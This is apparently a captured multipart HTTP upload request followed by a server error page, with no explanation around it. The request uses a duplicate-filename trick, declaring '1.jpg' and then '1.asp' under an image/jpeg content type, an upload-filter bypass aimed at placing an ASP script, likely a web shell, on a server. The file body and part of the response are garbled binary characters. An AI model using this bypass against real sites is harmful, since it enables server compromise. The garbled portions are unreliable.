 ------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="act"
uploadfile
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="file1";
filename="1.jpg";
filename="1.asp"
Content-Type: image/jpeg
□□□□□JFIF□□□□□H□H□□□□□C□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□ ("□□&□□□#0$&*+-.-□"251,5(,-,□□□C□□□□□
□□□□□,□□□,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
body,td,th {font-size: 12px;}
</style></head><body>
<table width=400 align="center" cellpadding=0
cellspacing=0  style="border: 1px outset #000;">
<tr><td height=24 bgcolor=#333333
style="border-left-width: 25px;
border-left-style: solid; border-left-color: #A80000;
color: #FFF;"> &nbsp;
D□_□□□□
</td></tr><tr>
<td height=92 align=center valign=middle
bgcolor=#F9F9F9 style="font-size:14px; padding:20px;">
[POST_ERR][3][12]
</td></tr><tr>